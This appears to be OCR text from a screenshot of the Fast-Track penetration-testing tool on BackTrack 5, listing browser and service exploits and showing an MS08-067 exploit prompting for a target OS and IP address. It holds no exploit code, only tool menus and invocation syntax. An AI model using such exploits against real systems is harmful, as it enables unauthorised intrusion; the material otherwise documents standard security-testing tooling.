 fasttrack : bash
File Edit View Bookmarks Settings Help
7. mIRC 6.34 Remote Buffer Overflow Exploit
8. TFTP Server for Windows V1.4 ST
9. Microsoft Internet Explorer XML Corruption Heap Spray
10. MS09-002 Internet Explorer Memory Corruption Exploit
11. MS Internet Explorer 7 DirectShow (msvidctl.dll) Heap Spray
12. FireFox 3.5 Heap Spray Exploit
Examples ./fast-track.py -c 7 1
Usage: ./fast-track.py -c 7 <exploitnum>
####################################################################
# MS08-067 Exploit by Debasis Mohanty (aka Tr0y/nopsled)
# www.hackingspirits.com
# www.coffeeandsecurity.com
# Email: d3basis.m0hanty @ gmail.com
# Minor modifications for Fast-Track by ReL1K
####################################################################
<< back | track 5
Enter the target:
1. Windows 2000
2. Windows 2003[SP2]
<ctrl>-c to Cancel
Enter the number: 2
Enter the IP Address to attack: 192
fasttrack : bash
fasttrack : bash
09:33 am